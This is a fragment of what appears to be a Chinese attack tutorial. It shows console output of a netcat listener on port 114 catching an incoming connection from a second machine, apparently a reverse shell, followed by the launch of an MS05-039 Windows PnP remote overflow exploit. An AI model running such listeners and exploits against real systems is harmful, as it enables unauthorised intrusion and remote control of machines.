 F:\21\Fornever\Tools>nc -l -p 114 -vv
listening on [any] 114 ...
connect to [192.168.56.21] from SERVER3 [192.168.56.23] 1047
图5-3-2 nc监听本地端口
C:\WINDOWS\system32\cmd.exe
F:\21\Fornever\MS_exploit>ms05039
MS05-039 Windows PnP Remote Overflow Exploit